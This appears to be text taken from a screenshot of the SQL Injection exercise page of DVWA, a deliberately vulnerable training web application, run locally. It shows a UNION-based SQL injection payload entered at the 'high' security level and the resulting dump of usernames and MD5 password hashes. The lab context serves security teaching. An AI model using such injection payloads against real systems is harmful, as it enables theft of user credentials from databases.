 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Click here to change your ID.
ID: 'or 1=0 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'or 1=0 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'or 1=0 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'or 1=0 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'or 1=0 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
127.0.0.1/vulnerabilities/sqli/session-input.php#
80%
Session ID: 'or 1=0 union select user,password from users#
,password from users#
Submit
Close
Username: admin
Security Level: high
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *Development*